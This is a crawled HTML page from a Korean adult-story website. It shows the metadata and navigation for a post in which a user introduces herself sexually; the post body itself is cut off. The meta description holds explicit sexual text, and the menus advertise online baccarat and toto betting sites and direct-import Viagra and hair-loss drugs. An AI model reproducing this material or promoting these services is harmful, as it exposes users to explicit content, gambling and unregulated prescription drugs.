

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/bbs/board.php?bo_table=ssul19&wr_id=509050
body_size: 33350
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content="신입 암캐가 자기소개 드려요" />
<meta name="subject" content="신입 암캐가 자기소개 드려요" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="Skyj" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="썰 게시판, [야설]썰게, 야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="나이는 27살 직업은 지금 여군 하사 입니다!!고등학생 때에 남자들한테 고백도 많이 받고 하다보니 공부는 거의 안 하고 놀기만 했어요 ㅠㅠ 연애는 많이 했는데 섹스는 안 해서 아다였어요그러다 성인되서야 정신차리고 22살에 대학을 갔는데 입학한지 얼마 안 돼서 한 살 어린 21살 선배랑 사귀면서 아다도 따이고 조교를 받았는데 그때부터 점점 변태가 됐어요 ㅋㅋ…" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="신입 암캐가 자기소개 드려요" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="Skyj" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="나이는 27살 직업은 지금 여군 하사 입니다!!고등학생 때에 남자들한테 고백도 많이 받고 하다보니 공부는 거의 안 하고 놀기만 했어요 ㅠㅠ 연애는 많이 했는데 섹스는 안 해서 아다였어요그러다 성인되서야 정신차리고 22살에 대학을 갔는데 입학한지 얼마 안 돼서 한 살 어린 21살 선배랑 사귀면서 아다도 따이고 조교를 받았는데 그때부터 점점 변태가 됐어요 ㅋㅋ…" />
<meta property="og:url" content="https://hotssul.com/bbs/board.php?bo_table=ssul19&wr_id=509050" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/bbs/board.php?bo_table=ssul19&wr_id=509050" />
<title>신입 암캐가 자기소개 드려요</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/addon/best-post/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/board/Basic-Board/style.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/board/Basic-Board/view/basic/view.css?ver=3333" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-poll/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-blue/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery2/widget.css?ver=ff23" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/addon/sign-mypost/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/skin/board/Basic-Board/list/basic/list.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "ssul19";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "cheditor5";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/bbs/board.php?bo_table=ssul19&wr_id=509050";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
<script src="https://hotssul.com/plugin/apms/js/imagesloaded.pkgd.min.js?ver=180820"></script>
<script src="https://hotssul.com/plugin/apms/js/masonry.pkgd.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	신입 암캐가 자기소개 드려요	</h1>


<style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		#at-wrap { padding-left:275px; }
	#at-left { width:260px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>12월 03일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/bbs/board.php?bo_table=ssul19&wr_id=509050" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,848 (<b class="orangered">48</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EC%B9%9C">여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88">엄마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EB%85%B8">야노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%A9%A4%EB%B2%84%EC%89%BD">멤버쉽</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98%EB%9E%91">누나랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=509050&amp;device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=membership" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												멤버쉽																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
																[멤버쉽]성인 야설 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88">네토라레</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4">경험담</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM">SM</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%B8%EB%A3%B9">그룹</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B7%BC%EC%B9%9C">근친</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%A1%9C%EB%A7%A8%EC%8A%A4">로맨스</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif">
																[멤버쉽]성인움짤 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%82%AC%EC%A7%84">사진</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%9B%80%EC%A7%A4">움짤</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%ED%95%9C%EA%B5%AD">한국</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memgif&sca=%EC%A7%A4%ED%92%88%EB%B2%88">짤품번</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
																[멤버쉽]성인움짤 A+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
																[멤버쉽]성인 AI S+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
																[멤버쉽]은꼴사 19+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown active">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-green en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-on">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라/탈모약직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-violet en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=level" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-deepblue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=level">
																멤버쉽가입																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=membership">
								멤버쉽															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라/탈모약직구															</a>
						</li>
											<li>
